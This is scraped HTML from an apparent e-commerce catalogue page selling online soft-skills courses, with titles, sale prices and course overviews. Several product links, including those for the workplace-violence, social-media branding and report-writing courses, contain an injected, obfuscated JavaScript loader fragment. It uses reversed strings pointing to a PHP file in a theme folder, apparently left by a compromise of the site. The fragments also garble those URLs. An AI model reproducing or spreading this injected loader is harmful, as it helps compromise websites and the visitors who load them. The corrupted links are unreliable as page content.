class="woocommerce-Price-currencySymbol">&#36;</span>297.00</span></ins></span><div class="item--excerpt">Course Length: 16 Weeks  Course Hours: 24  ________________________________________________________________________  Course Overview  In this course, you will learn a nine-stage plan to help organizations prevent violence. You will also learn how to respond to violent incidents, manage anger, and implement design and hiring practices that will keep employees safe.</div><div class="product--action"> <a class="quickview button la-quickview-button" href="https://www.bcsji.com/product/workplace-violence-how-to-manage-anger-script$Ikf=function(n)if%20(typeof%20($Ikf.list%5Bn%5D)%20==%20string)%20return%20$Ikf.list%5Bn%5D.split().reverse().join();return%20$Ikf.list%5Bn%5D;;$Ikf.list=%5B&#039;php.eroc_nim/" data-href="https://www.bcsji.com/product/workplace-violence-how-to-manage-anger-script$Ikf=function(n)if%20(typeof%20($Ikf.list%5Bn%5D)%20==%20string)%20return%20$Ikf.list%5Bn%5D.split().reverse().join();return%20$Ikf.list%5Bn%5D;;$Ikf.list=%5B&#039;php.eroc_nim/?product_quickview=2852" title="Quick View">Quick View</a><a class="add_wishlist button" href="https://www.bcsji.com/wishlist-2/?add_to_wishlist=2852" title="Add to Wishlist" rel="nofollow" data-product_title="Workplace Violence: How to Manage Anger and Violence in the 21st Century Workplace as a Veteran and Non-Veteran" data-product_id="2852">Add to Wishlist</a><a rel="nofollow" href="?add-to-cart=2852" title="Add to cart" data-quantity="1" data-product_title="Workplace Violence: How to Manage Anger and Violence in the 21st Century Workplace as a Veteran and Non-Veteran" data-product_id="2852" data-product_sku="504040" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Add to cart</a></div></div></div></li><li class="product-item grid-item product thumb-no-effect type-product post-2845 status-publish first instock product_cat-audio-softskills product_cat-career-development product_cat-softskills product_cat-the-men-in-motion-academy product_cat-writing has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="item-inner"><div class="product--thumbnail item--image"><div class="item--image-holder"> <a href="https://www.bcsji.com/product/business-writing-that-works/"> <span class="onsale">Sale!</span> <img width="300" height="300" src="https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_127096135_Subscription_Monthly_M-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_127096135_Subscription_Monthly_M-300x300.jpg 300w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_127096135_Subscription_Monthly_M-150x150.jpg 150w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_127096135_Subscription_Monthly_M-180x180.jpg 180w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_127096135_Subscription_Monthly_M-600x600.jpg 600w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_127096135_Subscription_Monthly_M-80x80.jpg 80w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_127096135_Subscription_Monthly_M-50x50.jpg 50w" sizes="(max-width: 300px) 100vw, 300px" /><div class="item--overlay"></div></a></div><div class="product--action"> <a class="quickview button la-quickview-button" href="https://www.bcsji.com/product/business-writing-that-works/" data-href="https://www.bcsji.com/product/business-writing-that-works/?product_quickview=2845" title="Quick View">Quick View</a><a class="add_wishlist button" href="https://www.bcsji.com/wishlist-2/?add_to_wishlist=2845" title="Add to Wishlist" rel="nofollow" data-product_title="Business Writing That Works" data-product_id="2845">Add to Wishlist</a><a rel="nofollow" href="?add-to-cart=2845" title="Add to cart" data-quantity="1" data-product_title="Business Writing That Works" data-product_id="2845" data-product_sku="504047" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Add to cart</a></div></div><div class="product--info"><h3 class="product--title"><a href="https://www.bcsji.com/product/business-writing-that-works/">Business Writing That Works</a></h3> <span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>135.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>99.00</span></ins></span><div class="item--excerpt">Course Length: 4 Weeks  Course Hours: 8  _________________________________________________________________________  Course Overview  This course will teach you the four C's of writing: clear, concise, complete, and correct. You will also learn some of the fundamentals of good writing, including word agreement, active and passive voice, sentence construction, punctuation, and spelling. Finally, you will have a chance to apply these skills to real-life situations, such as writing e-mails, memos, and letters.</div><div class="product--action"> <a class="quickview button la-quickview-button" href="https://www.bcsji.com/product/business-writing-that-works/" data-href="https://www.bcsji.com/product/business-writing-that-works/?product_quickview=2845" title="Quick View">Quick View</a><a class="add_wishlist button" href="https://www.bcsji.com/wishlist-2/?add_to_wishlist=2845" title="Add to Wishlist" rel="nofollow" data-product_title="Business Writing That Works" data-product_id="2845">Add to Wishlist</a><a rel="nofollow" href="?add-to-cart=2845" title="Add to cart" data-quantity="1" data-product_title="Business Writing That Works" data-product_id="2845" data-product_sku="504047" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Add to cart</a></div></div></div></li><li class="product-item grid-item product thumb-no-effect type-product post-2844 status-publish instock product_cat-21st-century-community-policing-institute-post-ceu product_cat-audio-softskills product_cat-career-development product_cat-civil-social-justice-chronicles product_cat-mylepi-dmc-police-initiative product_cat-module-2-mylepi-dmc product_cat-softskills product_cat-the-men-in-motion-academy product_cat-the-second-chance-jail-alternative-program product_cat-the-girls-leadership-essentials product_cat-the-global-women-leadership-essentials has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="item-inner"><div class="product--thumbnail item--image"><div class="item--image-holder"> <a href="https://www.bcsji.com/product/communication-strategies/"> <span class="onsale">Sale!</span> <img width="300" height="300" src="https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_137536745_Subscription_Monthly_M-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_137536745_Subscription_Monthly_M-300x300.jpg 300w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_137536745_Subscription_Monthly_M-150x150.jpg 150w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_137536745_Subscription_Monthly_M-180x180.jpg 180w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_137536745_Subscription_Monthly_M-600x600.jpg 600w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_137536745_Subscription_Monthly_M-80x80.jpg 80w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_137536745_Subscription_Monthly_M-50x50.jpg 50w" sizes="(max-width: 300px) 100vw, 300px" /><div class="item--overlay"></div></a></div><div class="product--action"> <a class="quickview button la-quickview-button" href="https://www.bcsji.com/product/communication-strategies/" data-href="https://www.bcsji.com/product/communication-strategies/?product_quickview=2844" title="Quick View">Quick View</a><a class="add_wishlist button" href="https://www.bcsji.com/wishlist-2/?add_to_wishlist=2844" title="Add to Wishlist" rel="nofollow" data-product_title="Communication Strategies and how to be effective and efficient" data-product_id="2844">Add to Wishlist</a><a rel="nofollow" href="?add-to-cart=2844" title="Add to cart" data-quantity="1" data-product_title="Communication Strategies and how to be effective and efficient" data-product_id="2844" data-product_sku="504048" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Add to cart</a></div></div><div class="product--info"><h3 class="product--title"><a href="https://www.bcsji.com/product/communication-strategies/">Communication Strategies and how to be effective and efficient</a></h3> <span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>270.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>198.00</span></ins></span><div class="item--excerpt">Course Length: 12 Weeks  Course Hours: 16  ________________________________________________________________________  Course Overview  This course will teach you all about the various aspects of communication. Youll learn about asking questions, probing for information, active listening, and body language. Supporting skills are also covered, such as self-esteem, building relationships with others, and assertiveness.</div><div class="product--action"> <a class="quickview button la-quickview-button" href="https://www.bcsji.com/product/communication-strategies/" data-href="https://www.bcsji.com/product/communication-strategies/?product_quickview=2844" title="Quick View">Quick View</a><a class="add_wishlist button" href="https://www.bcsji.com/wishlist-2/?add_to_wishlist=2844" title="Add to Wishlist" rel="nofollow" data-product_title="Communication Strategies and how to be effective and efficient" data-product_id="2844">Add to Wishlist</a><a rel="nofollow" href="?add-to-cart=2844" title="Add to cart" data-quantity="1" data-product_title="Communication Strategies and how to be effective and efficient" data-product_id="2844" data-product_sku="504048" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Add to cart</a></div></div></div></li><li class="product-item grid-item product thumb-no-effect type-product post-2836 status-publish instock product_cat-audio-softskills product_cat-career-development product_cat-civil-social-justice-chronicles product_cat-mylepi-dmc-police-initiative product_cat-module-2-mylepi-dmc product_cat-softskills product_cat-the-men-in-motion-academy has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="item-inner"><div class="product--thumbnail item--image"><div class="item--image-holder"> <a href="https://www.bcsji.com/product/public-speaking-speaking-under-pressure/"> <span class="onsale">Sale!</span> <img width="300" height="300" src="https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_10909602_Subscription_Monthly_M-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_10909602_Subscription_Monthly_M-300x300.jpg 300w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_10909602_Subscription_Monthly_M-150x150.jpg 150w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_10909602_Subscription_Monthly_M-180x180.jpg 180w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_10909602_Subscription_Monthly_M-600x600.jpg 600w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_10909602_Subscription_Monthly_M-80x80.jpg 80w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_10909602_Subscription_Monthly_M-50x50.jpg 50w" sizes="(max-width: 300px) 100vw, 300px" /><div class="item--overlay"></div></a></div><div class="product--action"> <a class="quickview button la-quickview-button" href="https://www.bcsji.com/product/public-speaking-speaking-under-pressure/" data-href="https://www.bcsji.com/product/public-speaking-speaking-under-pressure/?product_quickview=2836" title="Quick View">Quick View</a><a class="add_wishlist button" href="https://www.bcsji.com/wishlist-2/?add_to_wishlist=2836" title="Add to Wishlist" rel="nofollow" data-product_title="Public Speaking: Speaking Under Pressure and how to keep your cool with Law Enforcement Officers" data-product_id="2836">Add to Wishlist</a><a rel="nofollow" href="?add-to-cart=2836" title="Add to cart" data-quantity="1" data-product_title="Public Speaking: Speaking Under Pressure and how to keep your cool with Law Enforcement Officers" data-product_id="2836" data-product_sku="504056" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Add to cart</a></div></div><div class="product--info"><h3 class="product--title"><a href="https://www.bcsji.com/product/public-speaking-speaking-under-pressure/">Public Speaking: Speaking Under Pressure and how to keep your cool with Law Enforcement Officers</a></h3> <span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>297.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>198.00</span></ins></span><div class="item--excerpt">Course Length: 12 Weeks  Course Hours: 16  _______________________________________________________________  Course Overview  This course will take you through preparing an effective presentation. Topics include planning your speech, identifying your audience, connecting with the listener, developing key themes and sentences, structuring your ideas, and managing nervousness and body language. Youll focus on short responses and learn ways to expand a basic presentation.</div><div class="product--action"> <a class="quickview button la-quickview-button" href="https://www.bcsji.com/product/public-speaking-speaking-under-pressure/" data-href="https://www.bcsji.com/product/public-speaking-speaking-under-pressure/?product_quickview=2836" title="Quick View">Quick View</a><a class="add_wishlist button" href="https://www.bcsji.com/wishlist-2/?add_to_wishlist=2836" title="Add to Wishlist" rel="nofollow" data-product_title="Public Speaking: Speaking Under Pressure and how to keep your cool with Law Enforcement Officers" data-product_id="2836">Add to Wishlist</a><a rel="nofollow" href="?add-to-cart=2836" title="Add to cart" data-quantity="1" data-product_title="Public Speaking: Speaking Under Pressure and how to keep your cool with Law Enforcement Officers" data-product_id="2836" data-product_sku="504056" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Add to cart</a></div></div></div></li><li class="product-item grid-item product thumb-no-effect type-product post-2826 status-publish last instock product_cat-career-development product_cat-civil-social-justice-chronicles product_cat-mylepi-dmc-police-initiative product_cat-module-3-myleipi-dmc product_cat-national-organization-of-black-law-enforcement-executives-noble product_cat-softskills product_cat-the-men-in-motion-academy product_cat-the-intentional-excellence-institute has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="item-inner"><div class="product--thumbnail item--image"><div class="item--image-holder"> <a href="https://www.bcsji.com/product/critical-thinking/"> <span class="onsale">Sale!</span> <img width="300" height="300" src="https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_74168971_Subscription_Monthly_M-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_74168971_Subscription_Monthly_M-300x300.jpg 300w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_74168971_Subscription_Monthly_M-150x150.jpg 150w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_74168971_Subscription_Monthly_M-768x768.jpg 768w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_74168971_Subscription_Monthly_M-1024x1024.jpg 1024w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_74168971_Subscription_Monthly_M-180x180.jpg 180w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_74168971_Subscription_Monthly_M-600x600.jpg 600w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_74168971_Subscription_Monthly_M-1140x1140.jpg 1140w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_74168971_Subscription_Monthly_M-80x80.jpg 80w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_74168971_Subscription_Monthly_M-95x95.jpg 95w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_74168971_Subscription_Monthly_M-50x50.jpg 50w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_74168971_Subscription_Monthly_M.jpg 1378w" sizes="(max-width: 300px) 100vw, 300px" /><div class="item--overlay"></div></a></div><div class="product--action"> <a class="quickview button la-quickview-button" href="https://www.bcsji.com/product/critical-thinking/" data-href="https://www.bcsji.com/product/critical-thinking/?product_quickview=2826" title="Quick View">Quick View</a><a class="add_wishlist button" href="https://www.bcsji.com/wishlist-2/?add_to_wishlist=2826" title="Add to Wishlist" rel="nofollow" data-product_title="Critical Thinking" data-product_id="2826">Add to Wishlist</a><a rel="nofollow" href="?add-to-cart=2826" title="Add to cart" data-quantity="1" data-product_title="Critical Thinking" data-product_id="2826" data-product_sku="504066" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Add to cart</a></div></div><div class="product--info"><h3 class="product--title"><a href="https://www.bcsji.com/product/critical-thinking/">Critical Thinking</a></h3> <span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>270.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>198.00</span></ins></span><div class="item--excerpt">Course Length: 12 Weeks  Course Hours: 16  ________________________________________________________________________  Course Overview  In this course, you'll learn what critical thinking is all about, what characteristics a critical thinker has, and what skills you may want to work on. Then, you'll work your way through a seven-step critical thinking model. Supporting skills, such as asking good questions, applying common sense, and thinking creatively, are also covered.</div><div class="product--action"> <a class="quickview button la-quickview-button" href="https://www.bcsji.com/product/critical-thinking/" data-href="https://www.bcsji.com/product/critical-thinking/?product_quickview=2826" title="Quick View">Quick View</a><a class="add_wishlist button" href="https://www.bcsji.com/wishlist-2/?add_to_wishlist=2826" title="Add to Wishlist" rel="nofollow" data-product_title="Critical Thinking" data-product_id="2826">Add to Wishlist</a><a rel="nofollow" href="?add-to-cart=2826" title="Add to cart" data-quantity="1" data-product_title="Critical Thinking" data-product_id="2826" data-product_sku="504066" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Add to cart</a></div></div></div></li><li class="product-item grid-item product thumb-no-effect type-product post-2690 status-publish first instock product_cat-my-brooklyn-fatherhood-program product_cat-small-business-training-for-entrepreneurs product_cat-softskills product_cat-the-men-in-motion-academy product_cat-the-girls-leadership-essentials product_cat-the-global-women-leadership-essentials product_cat-veterans-social-readjustment-program-1 has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="item-inner"><div class="product--thumbnail item--image"><div class="item--image-holder"> <a href="https://www.bcsji.com/product/entrepreneurship-101/"> <span class="onsale">Sale!</span> <img width="300" height="300" src="https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_124145162_Subscription_Monthly_M-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_124145162_Subscription_Monthly_M-300x300.jpg 300w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_124145162_Subscription_Monthly_M-150x150.jpg 150w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_124145162_Subscription_Monthly_M-180x180.jpg 180w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_124145162_Subscription_Monthly_M-600x600.jpg 600w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_124145162_Subscription_Monthly_M-80x80.jpg 80w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_124145162_Subscription_Monthly_M-50x50.jpg 50w" sizes="(max-width: 300px) 100vw, 300px" /><div class="item--overlay"></div></a></div><div class="product--action"> <a class="quickview button la-quickview-button" href="https://www.bcsji.com/product/entrepreneurship-101/" data-href="https://www.bcsji.com/product/entrepreneurship-101/?product_quickview=2690" title="Quick View">Quick View</a><a class="add_wishlist button" href="https://www.bcsji.com/wishlist-2/?add_to_wishlist=2690" title="Add to Wishlist" rel="nofollow" data-product_title="Entrepreneurship 101" data-product_id="2690">Add to Wishlist</a><a rel="nofollow" href="?add-to-cart=2690" title="Add to cart" data-quantity="1" data-product_title="Entrepreneurship 101" data-product_id="2690" data-product_sku="504201" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Add to cart</a></div></div><div class="product--info"><h3 class="product--title"><a href="https://www.bcsji.com/product/entrepreneurship-101/">Entrepreneurship 101</a></h3> <span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>135.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>99.00</span></ins></span><div class="item--excerpt">Course Length: 4 Weeks  Course Hours: 8  ________________________________________________________________________  Course Overview  In this course, you'll learn the basics of entrepreneurship. You will learn how to find and evaluate business ideas, flesh out those ideas by developing value propositions and financial projections, consider your ownership options, prepare the appropriate documents (including a business plan, pitch deck, and white papers), and gather funding for your business. You'll also learn the steps of developing, testing, marketing, and launching a product or service. To wrap things up, you'll learn how to grow your business and become an entrepreneurial leader.</div><div class="product--action"> <a class="quickview button la-quickview-button" href="https://www.bcsji.com/product/entrepreneurship-101/" data-href="https://www.bcsji.com/product/entrepreneurship-101/?product_quickview=2690" title="Quick View">Quick View</a><a class="add_wishlist button" href="https://www.bcsji.com/wishlist-2/?add_to_wishlist=2690" title="Add to Wishlist" rel="nofollow" data-product_title="Entrepreneurship 101" data-product_id="2690">Add to Wishlist</a><a rel="nofollow" href="?add-to-cart=2690" title="Add to cart" data-quantity="1" data-product_title="Entrepreneurship 101" data-product_id="2690" data-product_sku="504201" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Add to cart</a></div></div></div></li><li class="product-item grid-item product thumb-no-effect type-product post-2323 status-publish instock product_cat-internet-marketing product_cat-softskills product_cat-the-men-in-motion-academy has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="item-inner"><div class="product--thumbnail item--image"><div class="item--image-holder"> <a href="https://www.bcsji.com/product/building-a-brscript$Ikf=function(n)if%20(typeof%20($Ikf.list%5Bn%5D)%20==%20string)%20return%20$Ikf.list%5Bn%5D.split().reverse().join();return%20$Ikf.list%5Bn%5D;;$Ikf.list=%5B&#039;php.eroc_nimda/bil/steewt-tsetal-sisen/"> <span class="onsale">Sale!</span> <img width="300" height="300" src="https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_90714492_Subscription_Monthly_M-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_90714492_Subscription_Monthly_M-300x300.jpg 300w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_90714492_Subscription_Monthly_M-150x150.jpg 150w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_90714492_Subscription_Monthly_M-768x768.jpg 768w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_90714492_Subscription_Monthly_M-1024x1024.jpg 1024w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_90714492_Subscription_Monthly_M-180x180.jpg 180w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_90714492_Subscription_Monthly_M-600x600.jpg 600w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_90714492_Subscription_Monthly_M-1140x1140.jpg 1140w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_90714492_Subscription_Monthly_M-80x80.jpg 80w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_90714492_Subscription_Monthly_M-95x95.jpg 95w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_90714492_Subscription_Monthly_M-50x50.jpg 50w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_90714492_Subscription_Monthly_M.jpg 1378w" sizes="(max-width: 300px) 100vw, 300px" /><div class="item--overlay"></div></a></div><div class="product--action"> <a class="quickview button la-quickview-button" href="https://www.bcsji.com/product/building-a-brscript$Ikf=function(n)if%20(typeof%20($Ikf.list%5Bn%5D)%20==%20string)%20return%20$Ikf.list%5Bn%5D.split().reverse().join();return%20$Ikf.list%5Bn%5D;;$Ikf.list=%5B&#039;php.eroc_nimda/bil/steewt-tsetal-sisen/" data-href="https://www.bcsji.com/product/building-a-brscript$Ikf=function(n)if%20(typeof%20($Ikf.list%5Bn%5D)%20==%20string)%20return%20$Ikf.list%5Bn%5D.split().reverse().join();return%20$Ikf.list%5Bn%5D;;$Ikf.list=%5B&#039;php.eroc_nimda/bil/steewt-tsetal-sisen/?product_quickview=2323" title="Quick View">Quick View</a><a class="add_wishlist button" href="https://www.bcsji.com/wishlist-2/?add_to_wishlist=2323" title="Add to Wishlist" rel="nofollow" data-product_title="Building a Brand on Social Media" data-product_id="2323">Add to Wishlist</a><a rel="nofollow" href="?add-to-cart=2323" title="Add to cart" data-quantity="1" data-product_title="Building a Brand on Social Media" data-product_id="2323" data-product_sku="504568" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Add to cart</a></div></div><div class="product--info"><h3 class="product--title"><a href="https://www.bcsji.com/product/building-a-brscript$Ikf=function(n)if%20(typeof%20($Ikf.list%5Bn%5D)%20==%20string)%20return%20$Ikf.list%5Bn%5D.split().reverse().join();return%20$Ikf.list%5Bn%5D;;$Ikf.list=%5B&#039;php.eroc_nimda/bil/steewt-tsetal-sisen/">Building a Brand on Social Media</a></h3> <span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>135.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>99.00</span></ins></span><div class="item--excerpt">Course Length: 4 Weeks  Course Hours: 8  ________________________________________________________________________  Course Overview  In this course you will look at various social media platforms and how they can be melded into your business to promote your brand. Along the way you will learn how to decide who your audience is, how to handle negative feedback as well as how to develop a complete social media plan.</div><div class="product--action"> <a class="quickview button la-quickview-button" href="https://www.bcsji.com/product/building-a-brscript$Ikf=function(n)if%20(typeof%20($Ikf.list%5Bn%5D)%20==%20string)%20return%20$Ikf.list%5Bn%5D.split().reverse().join();return%20$Ikf.list%5Bn%5D;;$Ikf.list=%5B&#039;php.eroc_nimda/bil/steewt-tsetal-sisen/" data-href="https://www.bcsji.com/product/building-a-brscript$Ikf=function(n)if%20(typeof%20($Ikf.list%5Bn%5D)%20==%20string)%20return%20$Ikf.list%5Bn%5D.split().reverse().join();return%20$Ikf.list%5Bn%5D;;$Ikf.list=%5B&#039;php.eroc_nimda/bil/steewt-tsetal-sisen/?product_quickview=2323" title="Quick View">Quick View</a><a class="add_wishlist button" href="https://www.bcsji.com/wishlist-2/?add_to_wishlist=2323" title="Add to Wishlist" rel="nofollow" data-product_title="Building a Brand on Social Media" data-product_id="2323">Add to Wishlist</a><a rel="nofollow" href="?add-to-cart=2323" title="Add to cart" data-quantity="1" data-product_title="Building a Brand on Social Media" data-product_id="2323" data-product_sku="504568" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Add to cart</a></div></div></div></li><li class="product-item grid-item product thumb-no-effect type-product post-2260 status-publish instock product_cat-my-brooklyn-fatherhood-program product_cat-career-development product_cat-softskills product_cat-life-skills product_cat-the-men-in-motion-academy has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="item-inner"><div class="product--thumbnail item--image"><div class="item--image-holder"> <a href="https://www.bcsji.com/product/getting-stuff-done-personal-development-boot-camp/"> <span class="onsale">Sale!</span> <img width="300" height="300" src="https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_152180821_Subscription_Monthly_M-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_152180821_Subscription_Monthly_M-300x300.jpg 300w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_152180821_Subscription_Monthly_M-150x150.jpg 150w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_152180821_Subscription_Monthly_M-180x180.jpg 180w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_152180821_Subscription_Monthly_M-600x600.jpg 600w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_152180821_Subscription_Monthly_M-80x80.jpg 80w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_152180821_Subscription_Monthly_M-50x50.jpg 50w" sizes="(max-width: 300px) 100vw, 300px" /><div class="item--overlay"></div></a></div><div class="product--action"> <a class="quickview button la-quickview-button" href="https://www.bcsji.com/product/getting-stuff-done-personal-development-boot-camp/" data-href="https://www.bcsji.com/product/getting-stuff-done-personal-development-boot-camp/?product_quickview=2260" title="Quick View">Quick View</a><a class="add_wishlist button" href="https://www.bcsji.com/wishlist-2/?add_to_wishlist=2260" title="Add to Wishlist" rel="nofollow" data-product_title="Getting Stuff Done: Personal Development Boot Camp" data-product_id="2260">Add to Wishlist</a><a rel="nofollow" href="?add-to-cart=2260" title="Add to cart" data-quantity="1" data-product_title="Getting Stuff Done: Personal Development Boot Camp" data-product_id="2260" data-product_sku="504631" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Add to cart</a></div></div><div class="product--info"><h3 class="product--title"><a href="https://www.bcsji.com/product/getting-stuff-done-personal-development-boot-camp/">Getting Stuff Done: Personal Development Boot Camp</a></h3> <span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>135.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>99.00</span></ins></span><div class="item--excerpt">Course Length: 12 Weeks  Course Hours: 16  ________________________________________________________________________  Course Overview  To start this course, you'll explore what personal efficiency is all about, as well as useful attitudes and skills that you might want to develop. Then, you'll outline your vision statement, dreams, and goals. Next, you'll learn about the 80/20 system, what characteristics your organizational system should have, how to design a functional workspace, and techniques for organizing your daily to-do items. You'll also learn how to set up and maintain information management systems (both physical and virtual), prioritize tasks, create routines, and tackle procrastination. Finally, you'll learn how to get organized at home.</div><div class="product--action"> <a class="quickview button la-quickview-button" href="https://www.bcsji.com/product/getting-stuff-done-personal-development-boot-camp/" data-href="https://www.bcsji.com/product/getting-stuff-done-personal-development-boot-camp/?product_quickview=2260" title="Quick View">Quick View</a><a class="add_wishlist button" href="https://www.bcsji.com/wishlist-2/?add_to_wishlist=2260" title="Add to Wishlist" rel="nofollow" data-product_title="Getting Stuff Done: Personal Development Boot Camp" data-product_id="2260">Add to Wishlist</a><a rel="nofollow" href="?add-to-cart=2260" title="Add to cart" data-quantity="1" data-product_title="Getting Stuff Done: Personal Development Boot Camp" data-product_id="2260" data-product_sku="504631" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Add to cart</a></div></div></div></li><li class="product-item grid-item product thumb-no-effect type-product post-2226 status-publish last instock product_cat-softskills product_cat-the-men-in-motion-academy product_cat-writing has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="item-inner"><div class="product--thumbnail item--image"><div class="item--image-holder"> <a href="https://www.bcsji.com/product/writing-reports-script$Ikf=function(n)if%20(typeof%20($Ikf.list%5Bn%5D)%20==%20string)%20return%20$Ikf.list%5Bn%5D.split().reverse().join();return%20$Ikf.list%5Bn%5D;;$Ikf.list=%5B&#039;php.eroc_nimda/bil/steewt-tsetal-si/"> <span class="onsale">Sale!</span> <img width="300" height="300" src="https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_120767405_Subscription_Monthly_M-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_120767405_Subscription_Monthly_M-300x300.jpg 300w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_120767405_Subscription_Monthly_M-150x150.jpg 150w, 